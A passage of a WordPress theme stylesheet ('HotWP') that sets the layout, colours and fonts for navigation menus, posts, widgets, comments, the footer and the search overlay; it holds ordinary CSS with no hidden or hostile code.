.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a:focus,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a:focus{padding:12px 20px;position:relative;width:100%}
}

/* Menu
-------------------------------------------------------------- */
.hotwp-primary-menu-container.hotwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:0;}}
.hotwp-primary-menu-container.hotwp-fixed .hotwp-primary-menu-container-inside{margin:0 auto;}
.hotwp-primary-menu-container-inside{position:relative;}
.hotwp-nav-primary:before{content:" ";display:table}
.hotwp-nav-primary:after{clear:both;content:" ";display:table}
.hotwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #7f181b;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-primary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.hotwp-primary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.hotwp-primary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.hotwp-primary-nav-menu a:hover,.hotwp-primary-nav-menu a:focus,.hotwp-primary-nav-menu .current-menu-item > a,.hotwp-primary-nav-menu .current_page_item > a{text-decoration:none;outline:none;}
.hotwp-primary-nav-menu .sub-menu,.hotwp-primary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.hotwp-primary-nav-menu .sub-menu a,.hotwp-primary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.hotwp-primary-nav-menu .sub-menu li:first-child a,.hotwp-primary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.hotwp-primary-nav-menu .sub-menu .sub-menu,.hotwp-primary-nav-menu .children .children{margin:-47px 0 0 189px}
.hotwp-primary-nav-menu li:hover,.hotwp-primary-nav-menu li.hotwp-focus{position:static}
.hotwp-primary-nav-menu li:hover > .sub-menu,.hotwp-primary-nav-menu li:hover > .children,.hotwp-primary-nav-menu li.hotwp-focus > .sub-menu,.hotwp-primary-nav-menu li.hotwp-focus > .children{left:auto;opacity:1}
.hotwp-primary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.hotwp-primary-nav-menu > li > a{text-transform:uppercase;}
.hotwp-primary-nav-menu a:hover,.hotwp-primary-nav-menu a:focus,.hotwp-primary-nav-menu .current-menu-item > a,.hotwp-primary-nav-menu .sub-menu .current-menu-item > a:hover,.hotwp-primary-nav-menu .sub-menu .current-menu-item > a:focus,.hotwp-primary-nav-menu .current_page_item > a,.hotwp-primary-nav-menu .children .current_page_item > a:hover,.hotwp-primary-nav-menu .children .current_page_item > a:focus{background:#7f181b;color:#ffffff;}
.hotwp-primary-nav-menu .sub-menu,.hotwp-primary-nav-menu .children{background:#444444;}
.hotwp-primary-nav-menu .sub-menu a,.hotwp-primary-nav-menu .children a{padding:16px 15px}
.hotwp-primary-nav-menu .sub-menu .current-menu-item > a,.hotwp-primary-nav-menu .children .current_page_item > a{color:#ffffff;}
.hotwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:6px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:24px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.hotwp-primary-responsive-menu-icon:hover,.hotwp-primary-responsive-menu-icon:focus{background:#7f181b;}
.hotwp-primary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 6px 0 0;display:inline-block;vertical-align:top;}
.hotwp-primary-nav-menu > li > a{border-left:1px solid #383838;}
.hotwp-primary-nav-menu > li > a{border-right:1px solid #222222;}
.hotwp-primary-nav-menu > li:first-child > a{border-left:0px solid #383838;}
@media only screen and (min-width: 1113px) {
.hotwp-primary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:FontAwesome;font-style:normal;font-weight:inherit;text-decoration:none;display:inline-block;margin-left:8px;margin-top:1px;vertical-align:top;font-size:80%;}
.hotwp-primary-nav-menu .sub-menu li.menu-item-has-children > a:after,.hotwp-primary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:FontAwesome;font-style:normal;font-weight:inherit;text-decoration:none;display:inline-block;margin-left:8px;margin-top:1px;vertical-align:top;font-size:80%;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
#hotwp-primary-navigation{margin-left:0;margin-right:0;}
.hotwp-primary-nav-menu li{float:none}
.hotwp-primary-nav-menu{text-align:center}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu{display:none}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li,.hotwp-primary-responsive-menu-icon{display:block}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li.hotwp-focus{position:static}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li.current-menu-item > a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li.current-menu-item > a:focus,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li.current_page_item > a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li.current_page_item > a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li.current_page_item > a:focus,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li a:focus{display:block;padding:20px;border:none}
.hotwp-primary-nav-menu .sub-menu li:first-child a{border-top:none;}
.hotwp-primary-nav-menu .children li:first-child a{border-top:none;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .menu-item-has-children,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .menu-item-has-children > a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > .menu-item-has-children:before,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .hotwp-primary-menu-open.menu-item-has-children:before,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .hotwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .children{/*display:none*/}

.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li.hotwp-focus > .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li.hotwp-focus > .children{position:relative;left:auto;opacity:1}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .sub-menu.hotwp-submenu-toggle,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .children.hotwp-submenu-toggle{position:relative;left:auto;opacity:1}

.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li a:focus,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li a:focus{padding:12px 20px;position:relative;width:100%}
}

/* Posts & Pages
-------------------------------------------------------------- */
.hotwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-posts .hotwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 0 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-posts .hotwp-posts-heading a,.hotwp-posts .hotwp-posts-heading a:hover,.hotwp-posts .hotwp-posts-heading a:focus{color:#ffffff;}
.hotwp-posts .hotwp-posts-heading span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-posts .hotwp-posts-heading span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-posts .hotwp-posts-heading span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-posts .hotwp-posts-heading i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-posts .hotwp-posts-content:before,.hotwp-posts .hotwp-posts-content:after{content:" ";display:table;}
.hotwp-posts .hotwp-posts-content:after{clear:both;}
.hotwp-posts .hotwp-posts-content{padding:12px;overflow:hidden;border:1px solid #eee;}
.hotwp-posts .hotwp-posts-container{overflow:hidden;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#333333;}
.page-header h1{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.hotwp-post-singular{position:relative;padding:15px !important;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;border:1px solid #eee;}
.hotwp-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.hotwp-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-entry-meta-single a{color:#666666;}
.hotwp-entry-meta-single a:hover,.hotwp-entry-meta-single a:focus{color:#000000;}
.hotwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.hotwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover,.entry-title a:focus{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover,.entry-content table a:focus{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td,.entry-content table tr:focus td{background:#dddddd;}
.entry-content a{text-decoration:underline;color:#409BD4;}
.entry-content a:hover,.entry-content a:focus{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover,.page-links a:focus{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:right;text-align:right;}
.nav-next{float:left;text-align:left;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi a:focus,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;font-family:Oswald;text-transform:uppercase;}
.widget_tag_cloud a:hover,.widget_tag_cloud a:focus{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover,#wp-calendar tbody td:focus{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:15px !important;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;border:1px solid #eee;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:underline;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.hotwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 10px 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a,.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a:hover,.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a:focus{color:#ffffff;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-sidebar-widget-areas .widget a{color:#444444;}
.hotwp-sidebar-widget-areas .widget a:hover,.hotwp-sidebar-widget-areas .widget a:focus{color:#666666;}
.hotwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.hotwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.hotwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.hotwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.hotwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.hotwp-sidebar-widget-areas .widget li:first-child{}
.hotwp-sidebar-widget-areas .widget ul > li:first-child{padding-top:0;}
.hotwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.hotwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ddd;}
.hotwp-sidebar-widget-areas .widget.widget_text a{text-decoration:underline;}
.hotwp-sidebar-widget-areas .widget.widget_text.widget_custom_html a{text-decoration:none !important;}
#hotwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
#hotwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#1d1e20;color:#cecece;word-wrap:break-word;}
#hotwp-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
#hotwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#hotwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#hotwp-footer-blocks .widget li{margin:0 0 6px;border-bottom:0px dotted #2d2d2d;padding:6px 0 6px 0;}
#hotwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#hotwp-footer-blocks .widget li:first-child{padding-top:0;}
#hotwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#hotwp-footer-blocks a{text-decoration:none;color:#dbdbdb;}
#hotwp-footer-blocks a:hover,#hotwp-footer-blocks a:focus{text-decoration:none;color:#ffffff;}
.hotwp-footer-block-1,.hotwp-footer-block-2,.hotwp-footer-block-3,.hotwp-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
#hotwp-footer-blocks .widget .hotwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #333333;}
#hotwp-footer-blocks .widget .hotwp-widget-title a,#hotwp-footer-blocks .widget .hotwp-widget-title a:hover,#hotwp-footer-blocks .widget .hotwp-widget-title a:focus{color:#ffffff;}
#hotwp-footer-blocks .widget .hotwp-widget-title span{display:block;padding:0 0 10px 0;border-bottom:1px solid #000000;}
#hotwp-footer-blocks .widget.widget_text a{text-decoration:underline;}
#hotwp-footer-blocks .widget.widget_text.widget_custom_html a{text-decoration:none !important;}

/* Copyright
-------------------------------------------------------------- */
#hotwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
#hotwp-footer.foot-widg-narrow{width:100%;}
#hotwp-footer .hotwp-foot-wrap{margin:0 auto;}
#hotwp-footer.foot-wide .hotwp-foot-wrap{margin:0 auto;width:96%;}
#hotwp-footer .hotwp-foot-wrap a{color:#ECFFF1;}
#hotwp-footer .hotwp-foot-wrap p.hotwp-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
#hotwp-footer .hotwp-foot-wrap p.hotwp-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.hotwp-search-form{position:relative;}
.hotwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.hotwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.hotwp-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.hotwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.hotwp-social-search-box input.hotwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.hotwp-social-search-box input.hotwp-search-submit{display:none;}
.hotwp-search-overlay{height:100%;width:100%;display:none;position:fixed;z-index:100000;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.9);}
.hotwp-search-overlay-content{position:relative;top:46%;width:80%;text-align:center;margin-top:30px;margin:auto;}
.hotwp-search-overlay .hotwp-search-closebtn{position:absolute;bottom:20px;right:45px;font-size:60px;cursor:pointer;color:white;}
.hotwp-search-overlay .hotwp-search-closebtn:hover,.hotwp-search-overlay .hotwp-search-closebtn:focus{color:#ccc;}
.hotwp-search-overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:white;}
.hotwp-search-overlay input[type=text]:hover,.hotwp-search-overlay input[type=text]:focus{background:#f1f1f1;}
.hotwp-search-overlay button{background:none !important;text-shadow:none;border:none;padding:0;}
.hotwp-search-overlay button:hover,.hotwp-search-overlay button:focus{}
.hotwp-search-overlay-content input.hotwp-search-field{max-width:600px;width:95%;padding:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.hotwp-search-overlay-content input.hotwp-search-submit{display:none;}

.hotwp-header-search-box{max-width:100%;margin-top:15px;}
input.hotwp-search-field{border-radius:0;width:100%;border:1px solid #dddddd;height:35px;}
input.hotwp-search-submit{border-radius:0;position:absolute;top:0;right:0;height:35px;font-family:FontAwesome;}

/* Social Icons ----------------------------------------------- */
.hotwp-top-social-icons{position:absolute;right:0;top:8px;}
